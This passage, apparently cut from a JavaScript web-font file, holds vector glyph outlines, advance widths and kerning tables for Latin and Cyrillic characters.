3,-22,-71,-66,-56r0,-13r61,-67v-49,3,-105,-14,-115,31r-3,0r12,-76r167,0r0,6","k":{"A":14,"\u0410":11,"X":4,"y":11,"w":7,"v":11}},{"d":"143,-164v-33,-1,-59,-1,-61,35v-1,36,25,40,61,38r0,-73xm2,-13v35,8,26,-57,82,-69v-36,-3,-56,-24,-56,-47v-2,-73,121,-46,192,-51r0,3v-13,0,-24,12,-24,26r0,122v0,14,11,26,24,26r0,3r-101,0r0,-3v30,0,24,-41,24,-72v-72,-15,-29,80,-103,80v-24,0,-36,-6,-38,-18","w":226},{"d":"115,-260r0,3v-13,0,-24,12,-24,26r0,202v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0","w":129,"k":{"q":4,"d":4,"e":4,"o":4,"c":4}},{"d":"97,0r-69,-147v-8,-15,-16,-27,-26,-30r0,-3r92,0v-8,8,-15,17,-7,33r38,81v11,-31,34,-55,34,-91v0,-9,-6,-17,-15,-20r0,-3r59,0r0,3v-10,3,-18,15,-24,30r-62,147v-31,75,-45,86,-67,86v-30,0,-42,-39,-18,-55v5,-1,4,2,3,5v0,11,9,18,19,18v17,0,21,-5,43,-54","w":205,"k":{"\u0459":14,"\u0441":11,"\u043e":11,"\u0435":11,"\u0430":11,"\u0454":11,".":22,",":22,"\u0431":4,"\u0444":11,"\u0437":4,"\u0434":18,"\u043b":14,"\u044f":7,"\u0451":11}},{"d":"13,-260r115,0r0,3v-14,0,-23,21,-10,31r43,64v19,-28,46,-48,60,-81v0,-7,-6,-13,-19,-14r0,-3r73,0r0,3v-15,0,-28,17,-38,29r-65,82r76,112v11,15,24,31,36,31r0,3r-111,0r0,-3v15,1,23,-20,10,-31r-50,-73v-21,31,-51,54,-67,90v0,7,6,13,19,14r0,3r-78,0r0,-3v52,-19,78,-83,115,-120r-69,-103v-11,-15,-29,-31,-40,-31r0,-3","w":291,"k":{"-":11,"9":7,"8":7,"6":7,"4":11,"2":4,"0":7,"Q":18,"G":18,"O":18,"y":25,"w":29,"q":14,"d":14,"C":18,"v":29,"g":7,"e":14,"o":14,"c":14,"a":7}},{"d":"255,-29r0,-211r-97,244r-4,0r-98,-244r0,211v0,14,11,26,24,26r0,3r-66,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r105,0r62,156r62,-156r89,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26","w":346,"k":{"q":4,"d":4,"e":4,"o":4,"c":4}},{"d":"109,-185v63,0,72,29,72,44v0,28,-39,35,-52,15v14,-12,18,-46,-20,-47v-29,0,-41,34,-41,83v0,34,15,72,49,72v22,0,43,-6,63,-37r3,0v-6,27,-29,60,-79,60v-43,0,-90,-24,-90,-95v0,-51,36,-95,95,-95","w":193,"k":{"?":14,"y":4,"w":4,"q":4,"d":7,"e":7,"x":7,"o":4,"c":7}},{"d":"206,-205v0,27,-24,44,-51,53v98,36,63,157,-43,157v-44,0,-88,-19,-88,-71v0,-28,26,-49,56,-61v-79,-35,-58,-138,45,-138v49,0,81,25,81,60xm164,-58v0,-30,-22,-42,-73,-64v-54,26,-45,112,21,113v33,0,52,-25,52,-49xm81,-211v0,26,20,37,63,55v41,-22,44,-95,-19,-95v-27,0,-44,17,-44,40","k":{"A":7,"\u0425":7,"\u0410":7,"X":7,"Y":11,"W":4,"V":7,"y":4,"v":11}},{"d":"108,-177v-30,0,-24,43,-24,74r27,0v13,-19,33,-35,42,-58v2,-9,-9,-11,-12,-19r72,0r0,3v-41,12,-57,54,-84,81v61,14,47,94,92,83v-2,13,-15,18,-38,18v-70,0,-45,-97,-99,-90v2,33,-9,81,24,82r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3","w":224,"k":{"\u0441":7,"\u043e":7,"\u0435":7,"\u0454":7,"\u0431":4,"\u0444":7,"\u0451":7}},{"d":"170,3v-98,15,-152,-53,-152,-133v0,-72,40,-135,125,-135v139,0,162,187,72,250v29,24,47,54,79,36v-2,25,-29,37,-52,37v-33,0,-55,-29,-72,-55xm101,-31v16,-24,63,-22,87,-5v13,-20,20,-52,20,-94v0,-78,-24,-121,-65,-121v-41,0,-66,43,-66,121v0,45,9,79,24,99xm110,-22v12,11,31,17,49,10v-15,-20,-31,-31,-49,-10","w":285,"k":{"A":14,"X":18,"Y":14,"W":18,"V":18,"J":4,"T":4}},{"d":"83,3v-82,1,-45,-97,-53,-165r-25,0r0,-18v32,0,67,-33,75,-64r4,0r0,64r61,0r-4,18r-57,0r0,111v2,36,46,28,52,-2r3,0v-4,29,-20,56,-56,56","w":150},{"d":"14,-260r190,0r15,68r-4,0v-25,-52,-59,-57,-124,-53r0,107v45,1,67,3,80,-42r4,0r0,99r-4,0v-13,-43,-35,-44,-80,-42r0,108v69,2,109,4,135,-53r4,0r-15,68r-201,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3","w":241},{"d":"163,12r-163,-309r23,0r164,309r-24,0","w":186},{"d":"46,-140v0,19,19,18,53,26v84,20,78,117,-15,119v-27,0,-45,-18,-58,0r-4,0r-6,-64r3,0v17,29,36,50,65,50v30,0,41,-13,41,-31v0,-19,-19,-18,-53,-26v-84,-18,-74,-117,11,-119v27,0,46,17,54,0r4,0r5,55r-4,0v-14,-25,-33,-41,-59,-41v-28,0,-37,14,-37,31","w":171,"k":{"?":18,"y":4,"w":4,"v":4,"x":4}},{"d":"234,-260r12,68r-4,0v-21,-40,-46,-56,-90,-53r0,216v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-216v-45,-3,-68,13,-90,53r-4,0r11,-68r219,0","w":249,"k":{"A":29,"&":7,"-":14,":":7,";":7,".":25,"4":18,",":25,"m":22,"J":25,"Q":4,"G":4,"O":4,"f":4,"z":22,"y":32,"w":29,"q":22,"r":22,"s":25,"p":22,"d":29,"C":4,"u":22,"t":11,"v":32,"g":29,"n":22,"e":29,"x":25,"o":29,"c":29,"a":29}},{"d":"97,0r-69,-147v-8,-15,-16,-27,-26,-30r0,-3r92,0v-8,8,-15,17,-7,33r38,81v11,-31,34,-55,34,-91v0,-9,-6,-17,-15,-20r0,-3r59,0r0,3v-10,3,-18,15,-24,30r-62,147v-31,75,-45,86,-67,86v-30,0,-42,-39,-18,-55v5,-1,4,2,3,5v0,11,9,18,19,18v17,0,21,-5,43,-54","w":194,"k":{".":22,",":22,"q":11,"d":11,"b":4,"g":7,"e":11,"o":11,"c":11,"a":11}},{"d":"205,-151r0,133r64,0r0,-133v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,133r23,0r7,71r-4,0v-12,-32,-26,-53,-51,-53r-291,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r104,0r0,3v-13,0,-23,12,-23,26r0,133r64,0r0,-133v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26","w":360,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0451":4}},{"d":"140,-92r69,-172r3,0r71,172r51,-146v0,-13,-12,-19,-20,-19r0,-3r74,0r0,3v-12,0,-28,7,-36,29r-83,232r-4,0r-73,-176r-71,176r-4,0r-83,-230v-5,-13,-16,-31,-32,-31r0,-3r103,0r0,3v-12,0,-20,13,-16,26","w":389,"k":{"A":50,"&":18,"-":11,":":7,";":7,".":29,"9":4,"8":4,"6":7,"5":11,"4":32,"2":11,"0":4,",":29,"m":18,"J":32,"Q":18,"G":14,"O":18,"j":7,"f":14,"z":29,"y":22,"w":22,"q":43,"r":18,"s":32,"p":18,"d":43,"C":18,"u":22,"t":14,"v":22,"g":43,"i":7,"n":18,"e":43,"x":25,"o":43,"c":43,"a":40}},{"d":"84,-280r0,251v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-222v0,-14,-11,-26,-24,-26r0,-3r77,0","w":113},{"d":"120,-56v0,-34,19,-62,52,-62v33,0,52,28,52,62v0,34,-19,61,-52,61v-33,0,-52,-27,-52,-61xm150,-56v0,32,7,49,22,49v15,0,21,-17,21,-49v0,-32,-6,-49,-21,-49v-15,0,-22,17,-22,49xm18,-204v0,-34,19,-61,52,-61v33,0,52,27,52,61v0,34,-19,62,-52,62v-33,0,-52,-28,-52,-62xm48,0r-16,0r163,-260r15,0xm49,-204v0,32,6,49,21,49v15,0,22,-17,22,-49v0,-32,-7,-49,-22,-49v-15,0,-21,17,-21,49","w":241},{"d":"343,0r-329,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26r0,213r88,0r0,-213v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26r0,213r87,0r0,-213v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,216r31,0r3,72r-4,0v-13,-40,-30,-57,-60,-57","w":414,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u044d":4,"\u0451":4}},{"d":"116,-13v30,0,51,-20,51,-58v0,-49,-33,-56,-76,-53r0,-19v41,2,65,1,65,-52v0,-41,-14,-54,-37,-54v-37,0,-65,24,-85,62r-4,0r6,-79v9,-2,3,10,19,11v52,-14,168,-21,159,59v3,28,-24,51,-70,63v52,1,81,24,81,65v0,45,-41,73,-109,73v-53,0,-102,-21,-102,-60v0,-42,50,-46,66,-22r0,2v-8,0,-20,8,-20,22v0,27,21,40,56,40","w":239,"k":{"\u0410":7}},{"d":"53,-28v-7,12,8,26,18,25r0,3r-69,0r0,-3v9,0,27,-11,33,-25r110,-236r4,0r122,244v5,10,12,17,20,17r0,3r-100,0r0,-3v34,-9,1,-51,-7,-70r-110,0xm127,-186r-45,95r93,0","w":292,"k":{"\u0402":29,"\u0455":7,"\u0443":29,"\u0441":14,"\u043e":14,"\u0435":14,"\u0422":29,"\u0421":11,"\u041e":14,"\u040b":29,"\u0454":14,"\u0404":11,"\u045e":29,"\u040e":32,"*":32,"'":29,"\"":29,"?":7,"9":11,"8":7,"7":14,"4":11,"3":11,"0":4,"\u0431":14,"\u0444":14,"\u0447":36,"\u044d":7,"\u0424":22,"\u0417":4,"\u0423":32,"\u0427":29,"\u042d":11,"\u042a":32,"\u0451":14}},{"d":"186,-242r-85,0v-5,153,-14,247,-65,247v-34,1,-46,-38,-20,-59r3,0v0,10,4,20,16,20v32,0,40,-40,45,-153v1,-28,7,-73,-23,-70r0,-3r206,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-213","w":277,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u0437":4,"\u044d":4,"\u0451":4}},{"d":"14,-260r72,0r138,165r0,-133v0,-14,-11,-29,-27,-29r0,-3r69,0r0,3v-13,0,-24,12,-24,26r0,236r-3,0r-183,-213r0,176v0,14,11,29,27,29r0,3r-69,0r0,-3v13,0,24,-12,24,-26r0,-199v0,-14,-8,-29,-24,-29r0,-3xm271,-119v0,-34,19,-62,52,-62v33,0,52,28,52,62v0,34,-19,61,-52,61v-33,0,-52,-27,-52,-61xm301,-119v0,32,7,49,22,49v15,0,22,-17,22,-49v0,-32,-7,-49,-22,-49v-15,0,-22,17,-22,49xm375,-18r-104,0r0,-14r104,0r0,14","w":389},{"d":"11,-18r18,0v31,-35,33,-97,33,-133v0,-14,-10,-26,-23,-26r0,-3r172,0r0,3v-13,0,-24,12,-24,26r0,133r23,0r7,71r-4,0v-12,-32,-26,-53,-51,-53r-103,0v-25,0,-39,21,-51,53r-4,0xm83,-162v-3,85,-13,118,-32,144r83,0r0,-144r-51,0","w":224,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0454":4,"\u0444":4}},{"d":"256,-257v-18,0,-31,14,-37,29r-69,175v-21,54,-34,58,-52,58v-29,0,-41,-39,-14,-55v5,-1,2,5,2,6v0,11,7,17,17,17v14,0,23,-6,32,-31r-98,-168v-9,-16,-21,-31,-35,-31r0,-3r110,0r0,3v-23,2,-22,15,-14,31r61,104v14,-41,33,-77,44,-121v0,-8,-4,-13,-18,-13r0,-4r71,0r0,3","w":257,"k":{"\u045a":29,"\u0459":47,"\u0408":47,"\u0443":25,"\u0445":32,"\u0441":50,"\u0440":29,"\u043e":50,"\u0435":50,"\u0430":47,"\u0421":18,"\u041e":18,"\u0409":22,"\u045f":29,"\u0454":50,"\u0404":18,"\u0491":29,"\u045c":29,"\u0453":25,"\u045e":22,"-":18,":":11,";":11,".":36,"9":11,"6":18,"4":36,"0":7,",":36,"\u0431":32,"\u043c":29,"\u0444":47,"\u0437":40,"\u0439":22,"\u0438":29,"\u0447":29,"\u0436":36,"\u0434":47,"\u0448":29,"\u0449":29,"\u0446":29,"\u043b":47,"\u044a":29,"\u044b":29,"\u044c":29,"\u044e":29,"\u044f":43,"\u0433":29,"\u0442":32,"\u0432":29,"\u044d":36,"\u0424":18,"\u0417":11,"\u0414":25,"\u042f":22,"\u042d":4,"\u041b":22,"\u0451":43,"\u0410":50,"\u043a":29,"\u043d":29,"\u043f":29}},{"d":"134,-55v0,-32,-22,-38,-50,-36r0,73v29,2,50,-5,50,-37xm84,-109v55,-5,103,10,103,54v0,32,-25,55,-68,55r-112,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-29,0,-25,38,-24,68","w":194,"k":{"\u0443":11,"\u0445":4,"?":14,"\u0447":7,"\u0434":4,"\u0442":7}},{"d":"220,0r-99,0v23,-25,-16,-52,-25,-72v-12,18,-32,32,-37,56v-2,8,7,9,10,16r-64,0r0,-3v31,-9,58,-59,81,-83v-23,-29,-45,-76,-77,-91r0,-3r102,0v-22,19,7,46,17,61v11,-15,44,-37,22,-58r0,-3r66,0r0,3v-29,9,-57,49,-78,72v26,31,49,81,82,102r0,3","w":225,"k":{"s":4,"d":11,"e":11,"o":11,"c":7,"a":4}},{"d":"180,54r-180,0r0,-22r180,0r0,22","w":180},{"d":"84,-151r0,133r71,0r0,-133v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,133r24,0r7,71r-4,0v-13,-33,-27,-53,-53,-53r-176,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-13,0,-24,12,-24,26","w":246,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0451":4}},{"d":"241,-90v0,-77,-25,-90,-58,-64r0,128v33,26,58,12,58,-64xm183,-8v3,35,-12,90,23,92r0,2v-32,-2,-73,4,-101,-2v35,-2,21,-57,24,-92v-53,38,-115,-14,-115,-82v0,-67,61,-120,115,-82v-2,-34,10,-84,-24,-85r0,-3r78,0r0,88v52,-38,114,15,114,82v0,67,-61,120,-114,82xm71,-90v0,78,24,89,58,64r0,-128v-34,-26,-58,-13,-58,64","w":311,"k":{"\u0459":4,"\u0445":7,"\u0436":4,"\u0434":11,"\u043b":4,"\u044f":4}},{"d":"14,-260r190,0r15,68r-4,0v-25,-52,-59,-57,-124,-53r0,107v45,1,67,3,80,-42r4,0r0,99r-4,0v-13,-43,-35,-44,-80,-42r0,108v69,2,109,4,135,-53r4,0r-15,68r-201,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3","w":241},{"d":"118,0r-104,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r104,0r0,3v-13,0,-23,12,-23,26r0,162r116,-152v2,-20,-7,-35,-23,-36r0,-3r104,0r0,3v-13,0,-24,12,-24,26r0,202v0,14,11,26,24,26r0,3r-104,0r0,-3v13,0,23,-12,23,-26r0,-163r-116,152v-2,20,6,36,23,37r0,3","w":306,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u0451":4}},{"d":"259,57v-16,-87,-106,-57,-191,-57v-30,0,-47,17,-60,57r-4,0r3,-72r20,0v42,-45,46,-145,46,-211v0,-15,-8,-31,-27,-31r0,-3r206,0r0,3v-13,0,-23,12,-23,26r0,216r31,0r3,72r-4,0xm175,-15r0,-230r-80,0v-4,117,-14,188,-44,230r124,0","w":270},{"d":"53,-28v-7,12,8,26,18,25r0,3r-69,0r0,-3v9,0,27,-11,33,-25r110,-236r4,0r122,244v5,10,12,17,20,17r0,3r-100,0r0,-3v34,-9,1,-51,-7,-70r-110,0xm127,-186r-45,95r93,0","w":292,"k":{"&":7,"*":25,"-":14,"'":29,"\"":29,"?":7,"9":11,"8":7,"7":14,"6":11,"5":7,"4":11,"3":11,"0":4,"Y":43,"W":43,"V":47,"U":14,"Q":14,"G":14,"O":14,"y":36,"w":36,"q":14,"T":29,"d":14,"C":11,"u":14,"t":14,"v":36,"e":14,"o":14,"c":14,"a":4}},{"d":"213,-274r0,3v-18,0,-27,16,-24,38v76,0,122,29,122,92v0,63,-46,92,-122,92v-2,24,3,46,24,46r0,3r-101,0r0,-3v20,0,27,-22,24,-46v-76,0,-122,-29,-122,-92v0,-63,46,-92,122,-92v3,-22,-6,-38,-24,-38r0,-3r101,0xm252,-141v0,-55,-28,-77,-63,-77r0,155v35,0,63,-23,63,-78xm136,-63r0,-155v-35,0,-63,22,-63,77v0,55,28,78,63,78","w":325,"k":{"\u0459":11,"\u0408":11,"\u0425":14,"\u0422":4,"\u0409":11,"\u040e":18,".":8,",":11,"\u0434":14,"\u043b":14,"\u0423":18,"\u0414":11,"\u0416":11,"\u042f":7,"\u042d":4,"\u041b":11,"\u042a":4,"\u0410":25}},{"d":"184,-180r9,64r-4,0v-17,-36,-32,-47,-64,-46r0,133v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-133v-33,-1,-46,10,-63,46r-4,0r8,-64r172,0","w":196,"k":{"\u0459":11,"\u0430":4,".":11,",":11,"\u043b":11}},{"d":"263,-151r0,122v0,14,10,26,23,26r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-122v0,-14,-10,-26,-23,-26r0,-3r100,0r0,3v-13,0,-23,12,-23,26xm134,-55v0,-32,-22,-38,-50,-36r0,73v29,2,50,-5,50,-37xm84,-109v55,-5,103,10,103,54v0,32,-25,55,-68,55r-112,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-29,0,-25,38,-24,68","w":293},{"d":"84,-180v2,17,-5,51,0,63v8,-50,40,-68,61,-68v21,0,35,19,35,37v0,18,-12,28,-27,36v-6,-12,-5,-31,-26,-31v-18,0,-27,7,-43,38r0,76v0,14,21,26,34,26r0,3r-111,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r77,0","w":183,"k":{"?":7,".":14,",":14,"q":4,"d":4,"e":4,"o":4,"c":4}},{"d":"109,-185v63,0,72,29,72,44v0,28,-39,35,-52,15v14,-12,18,-46,-20,-47v-26,0,-40,28,-42,70r60,0r0,19r-61,0v2,32,19,66,51,66v22,0,43,-6,63,-37r3,0v-6,27,-29,60,-79,60v-43,0,-90,-24,-90,-95v0,-51,36,-95,95,-95","w":186,"k":{"\u0443":4,"\u0445":7,"\u0441":4,"\u043e":4,"\u0435":4,"?":7,"\u0444":4,"\u0436":4,"\u0434":11,"\u043b":4,"\u0451":4}},{"d":"77,-130v0,79,51,137,116,101v-3,-36,13,-92,-23,-95r0,-3r100,0r0,3v-41,7,-17,82,-23,124v-17,-3,-25,-14,-39,-20v-19,15,-45,25,-72,25v-44,0,-118,-19,-118,-136v0,-135,109,-149,188,-120v17,0,11,-18,20,-15r5,84r-3,0v-20,-35,-48,-69,-89,-69v-47,0,-62,59,-62,121","w":277,"k":{"W":4,"V":4}},{"d":"31,14r0,-165v0,-14,-11,-26,-24,-26r0,-3r77,0r0,194v0,50,-36,72,-80,72v-57,0,-70,-65,-25,-65v10,0,23,2,25,14v-20,3,-24,32,1,33v21,0,26,-18,26,-54xm22,-245v0,-17,15,-31,32,-31v18,0,32,14,32,31v0,18,-14,32,-32,32v-17,0,-32,-14,-32,-32","w":104},{"d":"210,-90v0,93,-106,127,-134,53v14,31,-14,115,28,121r0,2v-32,-2,-72,4,-100,-2v13,0,23,-12,23,-26r0,-209v0,-14,-10,-26,-23,-26r0,-3v24,2,57,-4,77,2v1,11,-6,24,-5,35v32,-78,134,-36,134,53xm156,-90v2,-83,-49,-88,-75,-39r0,81v31,44,73,38,75,-42","w":223,"k":{"\u0459":4,"\u0443":7,"\u0445":7,"\u045e":7,"?":14,"\u0434":11,"\u043b":4}},{"d":"11,-104r0,-6v39,0,30,-35,31,-69v0,-43,23,-80,82,-86r0,15v-45,3,-35,39,-35,81v0,26,-22,51,-44,63v35,14,44,44,44,89v0,33,1,48,35,53r0,14v-72,-10,-82,-51,-82,-119v0,-19,-6,-35,-31,-35","w":134},{"d":"300,0r-101,0r0,-3v38,-5,18,-70,23,-109v-7,-39,-55,-35,-70,7v4,37,-14,98,23,102r0,3r-100,0r0,-3v13,0,23,-12,23,-26r0,-216v-45,-3,-68,13,-90,53r-4,0r11,-68r219,0r12,68r-4,0v-21,-40,-46,-56,-90,-53r0,125v10,-30,36,-55,67,-55v75,0,54,77,57,146v0,14,11,26,24,26r0,3","w":303,"k":{"\u0423":11}},{"d":"149,-37v-34,74,-135,41,-135,-53v0,-56,32,-95,77,-95v30,-1,48,23,59,42v17,-13,27,-33,47,-42r0,243v-1,16,14,23,23,28v-32,-2,-72,4,-100,-2v43,-6,11,-83,29,-121xm68,-90v0,80,45,86,75,42r0,-81v-10,-21,-21,-30,-36,-30v-21,0,-39,15,-39,69","w":223,"k":{"?":7}},{"d":"187,-297r-164,309r-23,0r163,-309r24,0","w":186},{"d":"175,-55v0,-32,-22,-38,-50,-36r0,73v29,2,50,-5,50,-37xm14,-180r134,0r0,3v-28,0,-23,39,-23,68v55,-5,103,10,103,54v0,32,-26,55,-69,55r-111,0r0,-3v13,0,23,-12,23,-26r0,-133v-33,-1,-46,10,-63,46r-4,0","w":234,"k":{"\u0443":11,"\u0445":4,"\u045e":11,"?":14,"\u0447":7,"\u0434":4,"\u0442":7}},{"d":"106,-91r-88,0r0,-23r88,0r0,23","w":124,"k":{"A":14,"\u0425":11,"\u0422":14,"\u0423":18,"\u042a":18,"X":11,"Y":14,"W":11,"V":14,"T":14}},{"d":"162,-255v16,-1,10,-13,19,-11r6,72r-4,0v-18,-31,-38,-59,-77,-59v-29,0,-43,21,-43,47v0,26,7,37,57,47v50,10,79,38,79,88v0,47,-37,76,-92,76v-39,1,-62,-25,-81,-1r-4,0r-8,-80r3,0v25,44,51,68,90,68v26,0,49,-14,49,-49v0,-35,-25,-44,-54,-50v-30,-6,-84,-17,-84,-86v0,-87,95,-76,144,-62","w":213},{"d":"144,-186v39,0,54,33,57,56v10,-30,28,-56,60,-56v79,0,54,84,58,157v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-6,23,-79,23,-120v0,-9,-6,-28,-27,-28v-15,0,-25,11,-36,35v5,40,-16,107,23,113r0,3r-100,0r0,-3v41,-6,23,-79,23,-121v0,-10,-7,-27,-27,-27v-15,0,-26,11,-37,35v5,41,-16,108,24,113r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3v24,2,57,-4,77,2v2,15,-5,38,0,49v10,-31,28,-57,60,-57","w":345,"k":{"?":7}},{"d":"166,-255v16,-1,10,-13,19,-11r5,72r-4,0v-17,-28,-35,-55,-69,-58r0,92v53,8,86,37,86,89v0,45,-35,74,-86,76r0,22r-15,0r0,-23v-34,-2,-56,-22,-72,0r-5,0v0,0,-5,-59,-7,-80r3,0v23,41,46,65,81,68r0,-100v-30,-6,-80,-18,-80,-85v0,-57,48,-71,80,-72r0,-22r15,0r0,22v25,1,39,10,49,10xm160,-57v0,-30,-19,-40,-43,-47r0,96v23,-2,43,-17,43,-49xm102,-252v-43,6,-55,80,0,89r0,-89","w":218},{"d":"30,5v-34,0,-34,-34,-16,-48r3,0v0,9,2,16,14,16v13,0,23,-10,29,-76v3,-31,11,-72,-20,-74r0,-3r172,0r0,3v-13,0,-24,12,-24,26r0,122v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-133r-52,0v-6,115,-20,167,-53,167","w":218},{"d":"31,-29r0,-122v0,-14,-11,-26,-24,-26r0,-3r158,0r11,64r-4,0v-20,-46,-37,-48,-88,-46r0,133v0,14,11,26,24,26r0,3r-101,0r0,-3v13,0,24,-12,24,-26","w":178,"k":{"\u0459":11,".":18,",":14,"\u0434":11,"\u043b":11}},{"d":"153,-278v-63,0,-71,-27,-71,-39v0,-21,31,-27,46,-17v-12,19,-17,39,25,40v36,1,42,-21,25,-36v6,-18,46,-9,46,13v0,12,-8,39,-71,39xm118,0r-104,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r104,0r0,3v-13,0,-23,12,-23,26r0,162r116,-152v2,-20,-7,-35,-23,-36r0,-3r104,0r0,3v-13,0,-24,12,-24,26r0,202v0,14,11,26,24,26r0,3r-104,0r0,-3v13,0,23,-12,23,-26r0,-163r-116,152v-2,20,6,36,23,37r0,3","w":306,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u0451":4}},{"d":"186,-29r0,-213r-85,0v-5,153,-14,247,-65,247v-34,1,-46,-38,-20,-59r3,0v0,10,4,20,16,20v32,0,40,-40,45,-153v1,-28,7,-73,-23,-70r0,-3r206,0r0,3v-36,3,-19,65,-23,101r52,0v114,2,114,156,0,156r-129,0r0,-3v13,0,23,-12,23,-26xm318,-78v0,-45,-29,-69,-78,-63r0,126v49,6,78,-18,78,-63","w":383,"k":{"\u0425":11,"\u0422":14,"\u0427":7,"\u0410":7}},{"d":"91,5v-56,0,-78,-25,-78,-44v0,-34,29,-34,48,-20v-16,13,-19,47,30,46v23,0,35,-13,35,-37v1,-26,-22,-39,-54,-35r0,-18v29,4,50,-6,49,-32v0,-19,-11,-32,-30,-32v-27,0,-45,18,-62,48r-4,0r5,-66v8,-2,2,7,14,8v40,-7,120,-27,128,41v1,15,-15,37,-45,42v36,3,54,23,54,46v0,32,-32,53,-90,53","w":193,"k":{"\u0443":4,"\u0445":4,"\u045e":4,"\u0434":4,"\u0416":7}},{"d":"210,-56v22,18,26,47,63,52r0,4r-78,0r-20,-22v-48,42,-161,40,-161,-37v0,-39,31,-56,65,-68v-44,-35,-72,-138,42,-138v67,0,76,47,76,61v0,13,-6,52,-62,65r66,73v13,-25,22,-64,-17,-71r0,-3r73,0r0,3v-46,11,-17,52,-47,81xm121,-253v-45,0,-43,51,-23,73r31,34v23,-15,30,-36,30,-54v0,-23,-8,-53,-38,-53xm117,-17v16,0,34,-5,49,-14r-77,-85v-20,15,-23,35,-23,49v0,21,10,50,51,50","w":277,"k":{"W":18,"V":29,"T":14}},{"d":"115,0r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3v-41,5,-19,75,-24,116r116,0v-5,-41,17,-110,-23,-116r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,202v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-6,17,-79,23,-120r-116,0v5,42,-17,114,24,120r0,3","w":298,"k":{"\u0441":4,"\u043e":4,"\u0435":4,"\u0430":4,"\u0454":4,"\u0431":4,"\u0444":4,"\u044d":4,"\u0451":4}},{"d":"189,-180r0,4r-110,158v57,3,86,-2,110,-50r4,0r-13,68r-169,0r0,-4r111,-158v-52,-1,-83,-2,-107,43r-4,0r12,-61r166,0","w":203},{"w":90},{"d":"151,-104r-60,0v4,38,-14,98,24,101r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-202v0,-14,-11,-26,-24,-26r0,-3r137,0v113,2,113,154,0,156xm177,-182v0,-48,-33,-70,-86,-63r0,126v53,7,86,-15,86,-63","w":242,"k":{"\u0459":14,"\u0408":25,"\u0441":7,"\u043e":7,"\u0435":7,"\u0430":7,"\u0425":4,"\u0422":-7,"\u0409":18,"\u0454":7,".":40,",":40,"\u0444":4,"\u0434":14,"\u043b":14,"\u044f":7,"\u0414":18,"\u0416":4,"\u041b":14,"\u0451":7,"\u0410":32}},{"d":"108,-177v-41,5,-19,75,-24,116r73,-85v1,-17,-8,-31,-23,-31r0,-3r100,0r0,3v-13,0,-23,12,-23,26r0,122v0,14,10,26,23,26r0,3r-100,0r0,-3v40,-5,18,-75,23,-115r-73,85v-1,17,10,30,24,30r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-122v0,-14,-11,-26,-24,-26r0,-3r101,0r0,3","w":241},{"d":"91,-11v0,22,-11,68,-67,76r0,-6v27,-9,43,-23,43,-59v-21,10,-46,-6,-45,-28v0,-18,14,-32,31,-32v26,0,38,24,38,49xm53,-116v-17,0,-31,-15,-31,-32v0,-18,14,-32,31,-32v17,0,31,14,31,32v0,17,-14,32,-31,32","w":113,"k":{"\u0423":11,"Y":11,"V":11}},{"d":"109,-103v14,-19,37,-35,45,-59v0,-8,-6,-13,-16,-15r0,-3r80,0r0,3v-36,9,-57,43,-79,67v30,34,51,86,92,107r0,3r-92,0v1,-6,13,-4,10,-11v-10,-27,-34,-49,-49,-73r-16,0